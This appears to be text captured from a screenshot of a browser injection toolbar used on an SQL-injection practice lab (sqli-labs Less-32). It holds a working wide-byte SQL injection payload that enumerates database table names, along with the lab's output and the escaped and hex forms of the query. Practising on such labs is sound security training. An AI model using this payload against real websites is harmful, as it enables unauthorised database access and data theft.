 Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-32/
?id=1%df' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479 #
The Query String you input in Hex becomes :
31df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726